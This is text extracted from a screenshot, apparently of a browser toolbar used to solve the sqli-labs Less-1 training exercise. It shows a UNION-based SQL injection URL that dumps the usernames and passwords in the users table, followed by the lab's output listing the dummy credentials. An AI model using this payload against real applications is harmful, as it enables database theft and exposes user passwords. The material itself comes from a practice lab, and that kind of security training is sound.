 192.168.200.110/Less-1/?id=-1' union select 1,2,group_concat(concat(username,'~',password)) from security.users --+
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.200.110/Less-1/?id=-1' union select 1,2,group_concat(concat(username,'~',password)) from security.users --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dha
SQLI DUMB SERIES-1